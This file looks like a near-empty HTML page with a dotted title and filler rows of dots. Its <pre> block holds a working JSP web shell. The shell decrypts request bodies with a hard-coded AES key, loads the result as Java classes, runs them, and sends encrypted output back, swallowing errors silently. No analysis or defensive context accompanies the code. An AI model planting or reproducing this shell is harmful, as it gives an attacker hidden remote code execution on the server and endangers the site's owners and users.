 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>..........</title>
</head>
<body>
<pre><%! String xc="748007e861908c03"; class X extends ClassLoader{public X(ClassLoader z){super(z);}public Class Q(byte[] cb){return
super.defineClass(cb, 0, cb.length);} }public byte[] x(byte[] s,boolean m){ try{javax.crypto.Cipher c=javax.crypto.Cipher.getInstance("AES");c.init(m?
1:2,new javax.crypto.spec.SecretKeySpec(xc.getBytes(),"AES"));return c.doFinal(s); }catch (Exception e){return null; }}%><%try{byte[] data=new
byte[Integer.parseInt(request.getHeader("Content-Length"))];java.io.InputStream inputStream= request.getInputStream();int _num=0;while
((_num+=inputStream.read(data,_num,data.length))<data.length);data=x(data, false);if (session.getAttribute("payload")==null)
{session.setAttribute("payload",new X(this.getClass().getClassLoader()).Q(data));}else{request.setAttribute("parameters", data);Object
f=((Class)session.getAttribute("payload")).newInstance();java.io.ByteArrayOutputStream arrOut=new
java.io.ByteArrayOutputStream();f.equals(arrOut);f.equals(pageContext);f.toString();response.getOutputStream().write(x(arrOut.toByteArray(), true));} }
catch (Exception e){}
%>.......................................................................................................................................................
.........................................................................................................................................................
.........................................................................................................................................................
.........................................................................................................................................................